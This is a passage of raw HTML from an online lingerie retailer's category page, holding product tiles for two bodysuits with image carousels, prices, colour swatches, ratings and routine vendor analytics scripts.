Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=White"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200947818FF-G-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200947818FF-G-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947818FF-G-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947818FF-G-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947818FF-G-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947818FF-G-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            242 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-9" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028200XS',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028200XS", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028200XS">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SWEET-ROMANCE-BODY&quot;,&quot;name&quot;:&quot;Sweet Romance Body&quot;,&quot;price&quot;:47,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sweet Romance&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="1df3f1bc56defef21d5edb9629" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sweet Romance Body"
      title="Sweet Romance Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sweet Romance Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSWEET-ROMANCE-BODY%26dwvar_SWEET-ROMANCE-BODY_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sweet Romance Body"
        aria-label="Quick View for Sweet Romance Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black">Sweet Romance Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="47.0">
        
        $ 47.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b756158/images/2028200/sweetromancebody-black-all--2028200-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b756158/images/2028200/sweetromancebody-black-all--2028200-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0295f0a0/images/2028200/sweetromancebody-black-all--2028200-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0295f0a0/images/2028200/sweetromancebody-black-all--2028200-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19930de7/images/2028200/sweetromancebody-black-all--2028200-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19930de7/images/2028200/sweetromancebody-black-all--2028200-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwee8e969c/images/2028200/sweetromancebody-black-all--2028200-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwee8e969c/images/2028200/sweetromancebody-black-all--2028200-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue"
              aria-label="Select color Light Blue"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda7cf734/images/2028926/sweetromancebody-watersprout-all--2028926-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda7cf734/images/2028926/sweetromancebody-watersprout-all--2028926-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw530e1c90/images/2028926/sweetromancebody-watersprout-all--2028926-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw530e1c90/images/2028926/sweetromancebody-watersprout-all--2028926-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance 